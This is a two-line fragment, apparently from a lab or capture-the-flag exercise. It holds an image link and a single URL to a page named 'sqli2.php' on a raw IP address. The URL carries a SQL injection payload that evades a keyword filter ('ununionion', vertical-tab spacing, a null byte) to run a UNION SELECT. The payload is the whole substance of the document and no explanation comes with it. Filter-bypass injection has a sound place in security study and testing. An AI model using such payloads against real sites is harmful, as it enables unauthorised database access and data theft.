 http://211.103.180.146:12941/sqli2.php?id=-1’)%0bununionion%0bselect%0b1,2,3,4;%00